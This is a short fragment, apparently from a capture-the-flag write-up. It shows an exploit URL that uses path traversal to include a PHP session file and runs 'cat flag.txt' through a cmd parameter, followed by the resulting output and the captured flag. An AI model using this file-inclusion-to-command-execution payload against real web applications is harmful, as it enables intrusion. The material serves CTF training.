 https://windows.ctf.zoolab.org/?page=../../../../tmp/sess_dbf1212bbb92456e2882440743c5914d&cmd=cat%20flag.txt
:(
Your PC ran into a problem and needs to restart. We're
just collecting some error info, and then we'll restart for
you.
Hello World..
name|s:30:"FLAG{LFI_t0_rC3_1s_e4Sy!} ";